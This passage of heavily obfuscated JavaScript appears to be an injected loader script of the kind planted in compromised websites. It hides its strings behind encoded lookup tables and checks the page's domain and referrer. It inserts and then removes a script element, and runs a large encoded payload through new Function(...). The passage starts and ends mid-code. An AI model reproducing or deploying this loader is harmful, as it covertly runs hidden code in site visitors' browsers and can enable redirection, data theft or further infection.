P=f[af(0x286,'arJU')](s),R=f[af(0x3a3,'vpxJ')](q),T=f[af(0x3fd,'@yow')](u);continue;case'4':return!R||!!(f[af(0x2ac,'oM1F')](k,R=f[af(0x439,'!N1q')](w,R,String[af(0x278,'@nMJ')+af(0x1de,'Yy&J')+'de'](0x2e))?R[af(0x164,'3&Ar')+af(0x2c2,'wZXL')](0x0,f[af(0x1b8,'#Aux')](R[af(0x1ab,'3Sak')+'h'],0x1)):R,P)||f[af(0x1d2,'ei!S')](k,R,T)||f[af(0x2fa,'deid')](v,R)||f[af(0x404,'P%1*')](m));}break;}}function y(F){var ai=Z,G=f[ai(0x3e4,'R0Hi')](l),H;G&&((H=G[ai(0x1cb,'arJU')+ai(0x1ba,'XmG7')+ai(0x31a,'oM1F')](f[ai(0x169,'3Sak')]))[ai(0x2c7,'@yow')]=f[ai(0x248,'g!AH')],H[ai(0x3c6,'XmG7')+ai(0x22c,'27%r')+'t']=F,(G[ai(0x3f1,'xs(p')]||G[ai(0x303,'ofv*')]||G[ai(0x421,'oM1F')+ai(0x3e9,'oM1F')+ai(0x372,'XmG7')])[ai(0x182,'ofv*')+ai(0x282,'wZXL')+'d'](H),H[ai(0x1df,'arJU')+'e']());}function z(){var aj=Z,F,G=f[aj(0x2b4,'ei!S')](h,f[aj(0x260,'@nMJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=f[aj(0x1a2,'hH)W')],I=new RegExp(f[aj(0x1c0,'wZXL')],'g'),(I=G[H[aj(0x25c,'P%1*')+'ce'](I,'')])&&I[aj(0x2cb,'zjjF')+aj(0x3b4,'HNMv')][aj(0x12f,'09av')+aj(0x332,'oM1F')+'d'](I));}try{var B,C,D;f[Z(0x400,'XmG7')](x)||(f[Z(0x3de,'$@&0')](z),f[Z(0x25f,'@[Wy')](0x1,f[Z(0x40e,'27%r')](j,0x1,B=0x4))||f[Z(0x276,'Dpn6')](y,f[Z(0x17b,'xs(p')](f[Z(0x2ad,'AOa1')]('(',new Function((function(){var _0x6547774=function(){var _0x4008558c=['mhnVtuHNEK5QA3nkmte2yKzjBKTtDeXlrei0txPvmKXd','vgr5yLC5tLjhrw5mq2rOvtj0BvOZrw5mq2rytM1gu2j6','s1H0mgfhBhPxEwruvvC1C1nxng5yvdfXteHsB2fytMjk','rMjIvgDUs1n0teTeqJrnBvf4tenKDwiWqKzkEwTYu3LN','shq5s1n3D2vez3nxEKi0tNL3D2veyZbyu3HItuHNmKXe','wfvUwLzKvgHYwtnWseP5D25wELjuuKCXvgj6rLHoru1U','mvnxngXkEwTYu3LND2vesxPnu3DUwJjKmu5ty3blmhnV','mgfhBhPxEwrHyMS5s1zTy25yvNn3zurgze9PmhrKr2HW','me1TvxnkEKvVyNLrBKTtDeXlrei0tw1zEuXdzdbovuP4','tLHovK1UtenKwfqXzg1wELv6wKzfngeYC25mq2ryvdjS','AeP5D25rvu52u25bngiYzejrmJHYvJfgCwfhvKHkExDU','u3rms0rcne16stjmq2rVtKD0veP5A3jtEwD3zurjnfPP','B01iz3PoBuvZsNPgEwffz25lu3rms0rcne5ettjmq2rl','CgiYng9HAwW3yvDzB0LvsNzImNHSwvC0B2zTB3blwePS','wvDfBKXdzfHomhbQvdboCLrgyZnJr05muNLJC0OWrKrH','ovCXmhnIEJb3zurbC2ndEhHqu2nUteHjouP5yZDIrdfR','qJrnALeYtenKCuTfvLLkEwTYu3LND2veuMPoExDUsKrr','EwTYu3LND2veuxLnu3DUs2Lsv1f5y3blmhnVtuHNEK5u','zdbkA1vvmvbkExDUvJa5uwjTttrHmMXytNPNBKXdzfHo','tgLJCfCXww9nsgCWtMPzC0OZBhnLsevUs1yWB0P5y3bx','muj1y1zJmLDTtLjnAMDUtenKnvLywNDwmuy0wtb4EeP5','sgD6wvrfC0OWrNznv2DUs1n0teTeqJrnv1KWtenKs1yW','sw5lu3rms0rcne1xvtvmq2rVtKD0veP5A3jtEwD3zuro','yw5cwe5wCgPvrePOsNL3BLjitxHzvMrryKDotvj5y3nk','vu5YsNL3BLz6wKHtmMXovuvVBKXdzfHumfjSvJa5v1KW','u2nWsZbZB01iz3HprgTZsJnWB2fiuw5lu3rms0rcne5e','BgrivNLIAujTvZfJB01iz3Hpve1ZsNLfm1nvtw5lvJbV','EwnWsZbZB01iz3LAvevZsNPODfzSsw5lu3rms0rcne1T','tKTsmvjYvNPsAeP5D25HBvjpwKv4EwnhtKPJu2nZsJj0','AhDlr1PIvMLND2vetM1pq3DUtvnODKPdy3byu3DUwNLJ','C0OXmvvoA0vUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','sJfZBu1fB25lu3rms0rcne1TsxHmq2r6y1zOrKP5A3jt','rMrPvvzKu1rTtKTzu2nZsJbwvgeYBfHoBePQvLHwveP5','q2nZsJjkvgiXzgXtv0z1sNL3BMvQAhjorMrtu21ssvKW','me9htxnkmwXXzuvbBKTtDeXlrei0twPzEeXdyZbKr0P5','C0P6vKrlvNnUs1n0teTeqJrorePOtenKr2jtrJzkEwTY','rgHRzgXoDK5UrNHkExDUvJfkwu5UsM9rBu5kvNLJC0OZ','zfHvvwHqzwToCK1UChHkExDUvNPKCffwzfjpvxG2wvnJ','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','vMHmq2mXuxLSyKP5A3jkmtbUs1n4A1CWC29nsgD6wtjn','teTeqJrorgD5tenKBvDtrMTkEwTYu3LND2vettvnAxDU','B2ntEhPlwhr5wLHsmwnTngDJu3r6tZmWC1PgDeXlrei0','m1yXrNbwBwrOsNL3BLyXqMXKmwrst0vKALz5y3nkmKPe','ExDUyw1fm1PgqK1AveLUtenKmK9how9HvZfYu1HgseP5','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','sNLRCLn5z3DLrff4tNL3BKTPuLDrEwnWsZbZB01izZbo','tMTZBKXdzgXvmJLcvJfkmfKWA3Dnq2nZsJfKuLDTuKTp','teDjCguZwMHJAujlufy4D2vez3DnrfuYtKrOBe8Zzg9H','EwTYu3LND2veutvnAxDUtLnwv1rty3blmhnVtuHNEu9h','zurgAu5tD25AmMqXtLnJCeSWC29nsgD5wLDnC0P5B2Tw','zffKr05jzev3mfyXqKXkExDUvNPwwu5wyZbsmvzytMXJ','u2nZsJj0Dgj5Dg9xrfjOsNL3BLPwy3PArwrTy1HJBKXd','C25Jsfz6yunKzeTfmwHKr2HIsJnkDMrxnwTkmtbVvfDg','y25mq2rytKzkA1ruAhzumwmWtKnJC0OXyZjvmhHyvvHV','D25KA2H3wtfAt1mXqw5mq2rSwtbsnvz6vKrLAwnZsJfK','vZG0ytnAmvj5y3nkmMXOvM1ov01uBgPkExDUwLHkt1KX','s1n4A1CWC29nsgCWt0rrC0OYzezyAvfUs1yWovPUvNvz','twPjmuXdzdfou2XQsNLSzfbvC29nsgD5wMPzC0OZvxDJ','vtrkExDUvNPwvwnwzfbLr05uuti5rvyWovDArxHuyti5','BKXdzfHovKPRu1CXCLjgzfnxBu5svNLJC0OXyZjmmLjn','tuHNEu1TwxnkEKz0v2XJBKTtDeXlrei0tKrrEuXdzhPp','zg1gEuLgohDLrgD3turvmK5eAgTqvNnUy0vSnfPgwJjI','AKjivJfks1PfAe1nq2nZsJfKu05ftLHvru4ZwJfJBKXd','weP5D25wELPjzgXJm1zTuK9zm2TUtenKCLeYDgLwELKX','qJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TWtZmW','sNLRCLn5z3DLrfjQtKn3BKLuzePrEwnWsZbZB01iz3Hz','vMrsuM1ste16uw5mq2rOyLD0AwruAhzHBgmWvhLJC0OY','rwrlt0nJC0OYCfrHm2Hgt0C4mfz6uKrkExDUvJa4mvvh','m1PWCxHwua','sMfvBvjovNLJC0OYBhLKr05ly1vKu0P5D25Im2rhwtfn','uvfTuKHIvZLkvNPKnu9dy3nkmwmWzg5owe5uuxPwELzW','mZiWthDvte5h','u3rms0rcne1TtxPmq2mXuZbsCeP5A3jtEwD3zuroAu5P','wfviuMTuA3rhwtfonfv5y3nkmJvju21svfPUAZfkExDU','zhL4neXiA3nLAxHctevrCguZwMHJAujOtKqXAe1uDhLA','uLzSsuP5A3jtEwD3zurnmvPPD25krffOzgLJCeSWC29n','u3H4vZjfEeTeqJrnmKL4tenJmMvTEhnkEwXKufDAmwjT','zfHoAK5QvuzKBvOXyZftEwnZsJfKuwvywLHvvgrRu0ro','twL3BLyWvLPtq2nWsZbZB01iz3Ppv01ZsJnvD2ndtw5l','mdrImvzytLu4BG','tLDxrfzxvNPsnq','qKPkEwTYu3LND2veuMPzExDUvvDkrMjty3blmhnVtuHN','mu5YtvzJmfDTuKXKwevUtenKAvnTuMPtm1P1yMLJC0OX','zfjAr05kvtj0vKP5D25wELjdwtffngiWsLHvvvPRu0Df','DeXlrei0twPvEKXdy3HlrZHRsNLRCLn5z3DLreL3wvn3','v3rYzuCXDK5RrKHkExDUvNPvD2viqM5xr0vUtenKmu9h','wevUtenKwfvetMPur0zVwta1tLn5y3nkmwrqyuDougnS','sJjAwKLxuw5lu3rms0rcne1QuxPmq2rYy1vcsKP5A3jt','A0Xdy3HJBwHjsNLRCLn5z3DLre0ZtwL3BK1xvNLJu2nW','ufz6zhHkExDUyvHoD1PfDhLomK5vy1nJC0OZzhrHEMHy','s1n0teTeqJrnAKPRtenKqLniz2TkEwTYu3LND2vettfA','mMCWytfnBKTtDeXlrei0tw1nmKXdy2HomgXesNLRCLn5','sgDRsNLRCLn5z3DLreKWwvn3BMfvuLLwEwnWsZbZB01i','vJfgu1PgwJrHr05rtvHRBKXdzfHvvgrRvuv4r1KXvJrw','rKjysNL3BLz6vNnzmujuyJfSwfvUAgTvr0vUtenKBe9h','mNryvwTAA1iZrKrkExDUvNPwnfKWouPur1jytKCWBKXd','ww9yEKi0t0rbD05uwtbpr1zIsJjSC1DvovfIu2rKufqW','rei0tw1vnuXdzejIEKzVsNLSzeTfvxnsAwS3zLn4nvCW','r1juv20WBKXdzfHvA2r3vJa5ue5TrKHkExDUwM5KDffy','mu1Us1nZBMn5og5mr1jIu3LND2vettfzAxDUsLzbAfHP','v0TeqJrnALv5tenJEfPysNHkEwXKs0DAyLzPz3DLre13','sNLRCLn5z3DLre15wKn3BMn6AfHAu2nWsZbZB01izZbz','rePTtNL3BKPwqwHyAwnWteDsyLn5z3DLrezTwxL3BKTP','v201ufnSwM5kmtfIsJj4BgjTzdbHq2rKtZmXEvPyuJfJ','ELPuwxnkmMCWytfnBKTtDeXlrei0tKDjD0XdzfHsvMXj','ExGWteHvC2rPEdnmsgDWtZmWC1PgDeXlrei0tKrREeXd','vvDsA1qWAhrkExDUyKCXDMngzfnHr05uvg5RBKXdzfHv','yJnkwe5vtw5mq2q1wtjWA1yXstnzmhr4sNL3BLz6zffr','mfLxrxnkm3bVyuHrBKTwmdLLBhrvs0rcne1TvMHmq2mX','B2j5uw5lu3rms0rcne1QvMHmq2rTv1ngA0P5A3jtEwD3','BKTtDeXlrei0tvDvEuXdzg5Am1uXsNLRCLn5z3DLrezT','tenJEeThogTkEwTYu3LND2veutnoExDUzfrcD0L5y3bl','nvrHm0fUtenKrq','mZiYmZHly3HdwxG','y2HHCKnVzgvbDa','C0OYAerHmNHfuti5qLz6zeXkExDUvJfcD1KXvKPABxby','uwTVBKTtDeXlrei0tw1nEuXdzfjzA1z0sNLRCLn5z3DL','vu1fnwPvr1PusNL3BLz6zenzmhb0ytnkwe4ZuMPurMnU','ELjStenJmMvTEhnkEwTYu3LND2vertrzu3DUuvvOnePd','m1eYourwELPqsNL3BMrwAeXxBgmZwMPRBKXdzfHorwHf','CLn5z3DLrfe0tNL3BKPfqw9Aq2nWsZbZB01iz3PAv01Z','C0OXvNnjmLLUs1n0teTeqJrnv1eZtenKwMfUAefkEwTY','tMPuwfzTt1nJC0OZBZrImgXyvw5OA1ngtNznEwnZsJfK','vMmZttjstLDftw5mq2rewKrKALv6rtbwAwnZsJnKDgeY','vxnkELO2yKD3BKTtDeXlrei0txPREKXdy3HAweP4sNLR','qJrorgrTtenKCMnvqKPkEwXKufDAmwjTtJbHvZL1s0Hf','EwD3zurjnvLtD25kvKfOwgLJCeSWC29nsgD6tvDfC0P6','BfbwohDLrgD3turvmK5eAgTxEKi0tuyWC1PQmwHlmLvZ','s1n0teTeqJrnEMD3tenJEgjwCfHkEwTYu3LND2vesMXA','utjZmveYrK1Lu2nZsJfJmgfhtLfpr3rtvNPsv1KWAfHk','sNvjsevVy3LRn2ztEgTxmhnVtuHNELLuz3nkm2XZzuHf','ne1TwMTmq2n4y21OsuP5A3jtEwD3zuroAfL5D25Lv3G0','vgDZsJeXnMjgsw5lu3nUyKzNBKTtEgTxmhnVtuHNEvLQ','y3nkmKu0yJfWAvyWounkExDUyxPODK5TBhPuELfUtenK','nvyWovrkExDUvNPrDLPfEgfnreP3vNLJC0OXyZfnmLjo','BLyXqNbJBgrryLzACvj5y3nkmLzuytnoELeYowXrvMnU','ELzmuKDRBKTtDeXlrei0twPzneXdzfPHBMHbsNLRCLn5','BhnwmdG0sNL3BLyXstfzm1iZttjosMnty3nkmwmWtJjs','s0rcne1TuMTmq2rhyLngnKP5A3jtEwD3zurgAe1PD25o','EwD3zurjmvPPD25ou1zxvfnJCeSWC29nsgD6tLrrC0P6','rei0tvDrEeXdzg5svJrRsNLRCLn5z3DLre5OwML3BMru','uxDlmJq2yML4C0T5C2XnsgCWs1q5CKT6mvrKsePWyM1K','muzWvJfJmgfhuKLrmNqWsNL3BLz6wLrtr3HeyJnKwe4W','mKXvz1DtBq','r0vUtenKEfDxuMPtBMm0zfnJC0OXzfjLBgHgwLHOALvf','B01iz3PnELLZsNLwuuLwng5lvJa5wM5wDvKZuNbImJrV','mZq2mw5RD0XnqW','BgPpr3rsvNPAEa','r0v3ufzzn2nTvJbKweP1suzomgnTBhvAmxrOtunND2ve','vNPJme9wzfnvrfP5uNLJC0OZsMTnwgHyvdnsALrirw5m','C0OXyZjsBvjlvfzkA1r6tLHkExDUy0vOq1PgrM1zvuvU','DMnTtNrHmfjgvNLJC0OXyZbzBwHytMS4mfz6y3DkExDU','vKPIBLfVu2LND2vertvpq3DUs2Lsv1f5y3blu3n0y0Dg','m0jytKHcALrhrw5mq2rTu1Dknvz6wNrLq2nZsJfJmwny','r05mwKCWBKXdzfHowfzwwtjzEfj5y3nkmwmYv21osgmW','EwrKufDAmwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0Lg','qNbIAuj4s1DSBuThwMjuu2D3zursAe1tD25JBxb2y0nJ','tuHNELPeA3nkm054v0vvBKTtDeXlrei0tKrfEKXdzdft','zfbHr05ou1DAu1yXqJfkExDUvJfcD1Pfnw9Ir05ntxPN','mJfty09ltgK','sxLnu3DUtLnwvW','EfffA25lu3rms0rcne1QzZnmq2rUuLy0A0P5A3jtEwD3','D2veutrzAxDUyZngwvjty3blmhnVtuHNELLQz3nkEveW','wKHzmgjxAdvomwrrvM1ouvuYDfLsvgH2tLnJC0OZwLrH','mNrhwvnJC0OYzhrHEMHytKvOCfz6vLrkExDUvJfjEe5S','zg1kq1j5y3nkmwmZtuDkwfqXqK5KrwnUtenKwe5RwMPw','DeXlrei0tw1AAKXdzhLHBtL3sNLRCLn5z3DLrfjPwML3','ELPdwKvWtvjTuLvuru1UtenKwfvirNnsAMH2u1vwAeP5','tenKwfvRDgLwmuPWv21kseP5D25wELiWwKzorgf6wLHv','tenKwfviuMPumxbjzgXKuMfty3nkm0PzzgXgwfvhuMPu','tJj4A1zystrkExDUvJfgA1KXqK5Jr05ryZjRBKXdzfHv','mKvZsJbWwffRB25lu3rms0rcne1xvMLmq2qXtuHbAKP5','BgnUrw5lu3rms0rcne5ewtvmq2q2yuDOmeP5A3jtEwD3','sNL3BLyWodfABxH0yxPgwe5fC25mq2rRuJbAA1nivKXs','AhbJmxnUuwTOC2vTzhrkmta5wM5wDvKZuNbImJrVs1H0','EwnWteCWCe8Zmg9lu2S3','vZjfEKTeqJrnv1L4tenKBvDtrMTkEwXKs0HzC2r5AZDM','tuHNEK1uy3nkm0PXyJnbBKTtDeXlrei0txPNmKXdy2To','vw1wuMeXy25mq2rPvevnDMriuKrkExDUvNPsr1PfouHw','tMS1ALr6sNHkExDUvJfgugjgzfjIv05TuNLJC0OXzffo','qJrAq2TWudnJnMrgDgHnq2D3zuroBvPPD25Krfzdy1nJ','D1KWmxHkExDUyuCXCMriAerIELzcuNLJC0OYzZrHme4W','tJbHvZL1s0HzCW','BKvUtenKAwrwsMPuAZvTtxLJC0OYzdfKr05lzfvsBKP5','zgPuBLPOsNL3BMjeAhjJmMHeyxPKD1z5y3nkm2XeyJjA','z3nkEvzrsvy0BKTtDeXlrei0txPbmKXdzdvpr2X2sNLR','yuDotvLty3nkmLPuytnSnLKZChrkExDUwKCXCLPyCdbs','CLn5z3DLrff3wvn3BK1tAhzkq2nWsZbZB01izZbov1fZ','ogvWDxbODG','BgHrmNrAsNL3BG','BMruvxbzEwnWsZbZB01iz3PzAMnZsNPODfzSsw5lu3rm','A1mWEdrzmgn4uNLJC0OYuNLAr05nvfzcAuP5D25wmuP4','we56qNvkExDUvNPAmfPfmurIm3bZutj0vuP5D25wmuO0','A3Hmq2rcu0HNA0P5A3jtEwD3zurrD05tD25jvgrkuxLJ','tenJmwfwBhLkEwTYu3LND2vettvnq3DUuM0WAgvPy3bl','qxnkm3bVyuHrBKTtDeXlrei0twPsBeXdzfPHBMHbsNLR','yZfZBLDTnvbtBfPUsJeXyK1iz3Dyvhr5wLHsmwnTngDK','q2nOtJbSreP5A3jtEwD3zurnmLPPD25Hm0zbu1nJCeSW','zurnnfPPD25yvLeYuvnJCeSWC29nsgCWtxPrC0OYzezy','q2D3zurgAK9tD25Jm0zzuLnJCfHtAY9AmNH2ww1gC09U','txL3BLD5wxDtAwnWsZbZB01iz3PnvfvZsJj0EfffA25l','mJi4odKYthjzufbW','ExDUtLvnCfD5y3blmhnVtuHNEK1Qvxnkmte2yKzjBKTt','ufHsB2fytMjkmxb1vdbWv1P5zgrxEwrZwLC1BMrhz25y','utrAvNnUwLDABvfywNfkmtfIwMWWovL6DdLAv3H6wLnc','CgTtwgHqsNL3BLyWoxrzvMrrtuzoALz5y3nkmwrsveDw','wMHJAujVufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0','C0OXzffJr1jxvti5r1z6vtbLu2nZsJfJm1n6tLHum0K0','teHNC2vtEdzlwhqYwvHjz1LuvtLzveu3y21wmgrysNvj','uMvyuLHovvPRu0voCLr5y3nkmwmXyLrkDLuYoxnzvMnU','sNL3BLyWoxbLrMrtvJjSCfj5y3nkmLziu0zgwe5Szdrk','y3HlrZHRsNLRCLn5z3DLrePOwLn3BK1xvNLJu2nWsZbZ','mteZmJLWqKzPCei','sgD6tNPNC0OZBhnLsevUs1n0teTeqJrnELf4tenKCMnv','BKXdzfHvruPRvw0XDLyXyZfLwffUtenKwfqWouzKrZf2','A3jtEwD3zurkBvLtD25KvfvWwxLJCeSWC29nsgD6wxPJ','EwnZsJncswrUsLHoAKjgsNL3BLz6uKTzmdfoyuDstLLt','y3nkmfP0yJi5wfvetMTurgH2tKnJC0OXyZfrmhbyvdnW','DdLmrZvSzhLcCeTgohDLrgD3turvmK5eAgXlvNnUuvzo','y25mq2rytLvAAG','qJvrmNrOuLHfBKXdzfHorvPRu0vJmgfxvMHkExDUzwXo','B25lu3rms0rcna','v1OWsJeWB0TtAZDMwde5s0y4D2vez3DnrfuYtKrOA0Xe','vJjSrMjhrw5mq2rSu0zcCLz6wLrAEwnZsJfKugnhtLDA','ExG2s1r0ou8ZwMHJAuiWufHnC2rumxvAwgnNvw1wBLjy','zufJrM8','AxDUzfvSDuPty3blmhnVtuHNme1ey3nkELzmuKDRBKTt','wtfAmwfty3nkmwrttvrkwfqYuMPtvZfYwNLJC0OXyZbz','zeDkEuP5BgrlsgrIwvrbB01iz3LoBuLZsNLwuuLwng5l','tLfwELfUtenKwfvSuMTHvgHYy0zJm2fty3nkm2H5uw1o','tfbwohDLrgD3turvmK5eAgXmr1e5ztmWn1PgDeXlrei0','y3nkmMXuyxPwC09hDhvJsevUtenKwfqXtLLwELOWwKvO','mMryvuD4A1rTrJfkExDUzuzoDMngzfbLr1jlt0C4neP5','rei0txPJm0XdzfHsvMXjsNLRCLn5z3DLrePOtvn3BLOY','suP5A3jtEwD3zurjD1LPD25oBNbZyKnJCeSWC29nsgD6','uNPNBKXdzejxrxGXvJa5yvKXtNHkExDUyLCXCLqZrLrI','rxDlrei0txPrm0Xdy3HAweP4sNLSzeTiy3nkmw9Us1q4','AwGYs1HkBgrivNLIAuiYufHoyLLuww9nsgCWtNPjC0OZ','mujjvuCXwfvUvw5mq2rYyLD0sLz6wNfrBgmZtunJC0OZ','uZbsCeP5Bgrpm1POy2Lcr1bvvxnsEJe2vZfrB01izZbz','q2nWsZbZB01iz3LoAKLZsNPwreTwC25lu3rms0rcne16','uwnQBfHovvPQvfHJneP5D25ImKzlwtbStMrTww5mq2rZ','tLvkALrgy25mq2rytNPsCfyWovLxsezysNL3BLz6vxPA','CLn5z3DLreK0tKn3BMjToufsu2nWsZbZB01iz3LArefZ','seu5ufqXEK8ZmhnArNrms0rcne0YsMLmq2rWywLsseP5','yZfwBu5ittnRBKXdzgXrmJK1vJffm1KWzeXnq2nZsJjg','DgeYrw5mq2ryvurgvfz6zgTzmvv3yLnJC0OYBgfABtLy','u2TYtfHcAgnUtMXtvZuWs0vVB01izZbnEKvZsJjVB1jw','vM1ougnty3nkm2qZvM1ss2nyBfPrm2CXzdfKuK0YtLbv','rZH2vNPAve5Py3nkmMruytjowe4WuJnwELjqsNL3BLyX','vJfgC1PgwMHtEwnZsJfKu1LxCfHvrvPRvfDfBKXdzhDI','yZnvrZvytJiXA2vvy25mq2rytLrwsvz6uNbuu2nZsJfK','zurgA05PD25JBxb2y0nJCeSWC29nsgD5twPrC0P6wM5o','we5wCgTvvgHYzgLJC0OZsNHJA3byvw5sALnTrw5mq2ry','r1jkt0D0CuP5D25wELPquKzKuLjgrJfsEwnZsJfJmwjR','mZfvzwHZruC','B01iz3Lnre1ZsNPAnMjhD25lvJa5wM5wDvKZuNbImJrV','vLfUwfnOmgfhBhPxEwruvvC1C1nxng5yu2S3zLn4CfD5','BdDJBvyWzfHkDuLirwHqvdf6tZmWC1PgDeXlrei0txPn','EwTYu3LND2vesMTAu3DUtKHsAwnPy3blmhnVtuHNme1T','Eu16A3nkELzmuKDRBKTtDeXlrei0txPAA0Xdy2Toq0yY','mNHRvtbJBKXdzhbvmNrfzdiXDMvwyZbIu2nZsJfJmu4Y','D25wmdLOyMXKu2jhuKTnBwTUtenKAMjxDg5LvwXXyNLJ','mJK3mdHNqwnJvMy','CgmZrw5mq2ryvdbAALnSBfLwrMrtu3LJC0OXzffAr1jw','vevwmLvxvLjkmta5sJf4ne5xtJnlmxG0twPbCvHizZfz','yZfsBu5xyLC5ALyXsKnArtv4sNL3BLLSzdzumwmXy1HJ','tMPrnfPwC25tv0P0uLvwnuOXmdLHq3HMtuHNne1eqtfo','D25wmuPnywXKuvvTtKPpr3r0sNL3BLz6yZbnr3ruyJnO','ELjyvvD4A1qWtNzxq2nZsJjODgiWtLHvre5QveHwueP5','m1Pty3nkmePeyJbWwfvRwMTtrgH2zgLJC0OYzhHwBu5p','zurrme15D25IBtLbuLnJCeSWng9nsgCWtvrrC0P6uJbz','tenKwe5RnwPvrwC1u1zJmgfty3nkmwmWuw1ssfrUuMTu','ExG0teHRC2vPEejmrvfZuLn4r0Xfy3ntq2S3zLn4EfCY','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzRovzQDhLA','v3DUs1n0teTeqJrnv1POtenJmvmWuNbkEwTYu3LND2ve','neP5D25wEMrWvgXKuwfStNHJu2nZsJfJmu0YuLftv0zw','C3bSAxq','ouvwELPiyunJC0OXyZjvBvjkyLDZELyXqMfzmgr4sNL3','qJrnAMXRtenKzfzewKjkEwTYu3LND2vertrAq3DUwfHW','ELzQtenJmgrhsNLkEwTYu3LND2veuxHoAxDUvJbwwLnd','q1nPy3blmhnVtuHNme5QrxnkEKz5yuvNBKTtDeXlrei0','s1n0teTeqJror0L6tenJmgrhsNLkEwTYu3LND2vetMPn','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','wKzKuvvTuLrwEwnZsJj0rgj6vMHJmu51sNL3BLyXrMTz','wvrRC0OYzZbHmu1Us1n0teTeqJrnAKe0tenJEgnTAeLk','rfK3zg1gEuLhttLyEKi0t0rbD05uwtbpr1jIwvyWn2fx','rw5mq2ryvwTOCq','yuDSELD5ze1swfPswLzfBLHtDdbHr2X6v3LKr1uWzhLu','z3HpvefZsJeXvu5Rrw5lu3rms0rcne16AZvmq2r6t0zK','EwTYu3LND2verMXpq3DUs2Lsv1f5y3blmhnVtuHNmfLu','wKu1rgiYBfHome56sNL3BMjftNjzv1P0ytncB1Lty3nk','zeHwEwjPqM1xmw9VtuHNEu5htxnkmLPAsvDrBKTwmg9K','sNL3BMeWCdzrvMmWu3PrBKXdzfHosejRuJfoCLfwzfjo','z3DLre5TtNL3BK5UChnIq2nWsZbZB01izZbnALvZsNPg','me9eqxnkELvSvMSWBKTtDeXlrei0txPgBuXdy3HxmJa0','tenKwe5irNjzvK52uwXJmu5dy3nkmNaZvda5rMnuuw5m','q2ryvwS5mLz6uJbArLjeytffBKXdzhPvmJGXyJbRnfP5','q01Us1yWovPSDgHnu2D3zurjmu9dD25ywhbZvwLJCfHt','wM5oBgnUs1n0teTeqJrnELPPtenKs1yWsKTkEwTYu3LN','EuP5A3jtEwD3zurnme1PD25ovu1Wv3LJCeSWC29nsgD6','ovLIBNnesa','CeSWC29nsgCWtwPRC0P5vLfjvJrUs1n0teTeqJroreKY','rxHlrei0twPRD0XdzeTwmePlsNLSzfbxwJfIBu4WyvC5','wePWvti5q1z6wJvkExDUvNPKr1KXvNrImezyvuHOA1mX','muP0yJbSwfvTAgTvm0vUtenKwe4ZvNbHmJf2yLD4seP5','C0OYvtrImuzyvvm5ALzQqLHkExDUvJfgnfKWoxHsrezy','ntq4nJDNrfrjwhC','z3DLrff4tun3BMeXrKzIq2nWwfnNBMzdy3bmsgC5tuHN','BtLbuLnJCeSWC29nsgD4wtjrC0OZtNHxrvvUs1n0teTe','r2HQvuDJneP5D25zvu5YzdbkrgiWwKvzu2nZsJbkvgiZ','ALrRDhLrEwnZsJnwEfPQAfHumhbQvezJBKXdzfHvvgSW','C29nsgD5tNPvC0OYB29svMDUs1n0teTeqJrnAMrQtenK','mdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDwEJfxtZnk','sNL3BLz6zeDzmgXeytbKwe5iAgPvmwnUtenKAviWCgPw','yLC4CMvwy25mq2rQyLC5nvyXsxPzmhHpwLnJC0OXzfbA','sNLRCLn5z3DLreL5tun3BK5TyZjwEwnWsZbZB01iz3Po','zZbnALfZsJnRna','AwnWsZbZB01iz3LnAK1ZsJbWwffRB25lu3rms0rcne5e','u3LND2vestrnu3DUzvrOCgj5y3byvdfTzfC1AMrhBhzI','AeP5D25IA2rZwKzAELzTtKHwEwnZsJjADgeZCfHoBgHm','nLPwy25mq2r0v0roALreqMLAAwnZsJfJmu9uwMLvmNrV','y1nJC0OYmvrHmLzytJfcq1z6vNrkExDUvNPsmwnxrxLK','neP5D25wmuzjzuzJmwjhtLfurZbUtenKwe5PowPwAMHY','vJfgs1KXrNLHr05lzdjvBKXdzfHvA1jvvJa5D1KWmvrH','mtbVzez0Ae1dz3DLre5OtLn3BK1xmwfwEwnWwfnOmfCY','sNL3BLyXqMHnvMrst0zSCMnty3nkmwrryMT4we5utMPw','r3HQvvvJBKXdzenvmJLkvJfkq1PfAZrIExnUtenKBgr6','rLL4wvnJC0OYtKTsBvjptuvoruP5D25wmdLmtMTsDgiY','B01iz3LnmKvZsJbgswvduw5lu3rms0rcne5hsMLmq2r1','zuHbB1PSDfDlrei0ttjzmuXdzg5svJrRsNLSzeXdzg5k','y3blmhnVtuHNEK1ey3nkmMrUzfrvBKTtDeXlrei0tKrg','y3byu2HgtevzCe8ZmhnLvNrps0rcne1QsMHmq2qXtLnS'];var _0x4008558x=_0x4008558d;function _0x4008558d(a,b){a=a-0x9b;var c=_0x4008558c[a];if(_0x4008558d['EKDeVE']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4008558d['HMStmc']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4008558d['jZpekS']={},_0x4008558d['EKDeVE']=!![];}var e=_0x4008558c[0x0],f=a+e,g=_0x4008558d['jZpekS'][f];if(g===undefined){var h=function(i){this['TdVqTJ']=i,this['kjLVuO']=[0x1,0x0,0x0],this['SDdKjC']=function(){return'newState';},this['sPwilm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KVDthy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PaSlfV']=function(){var i=new 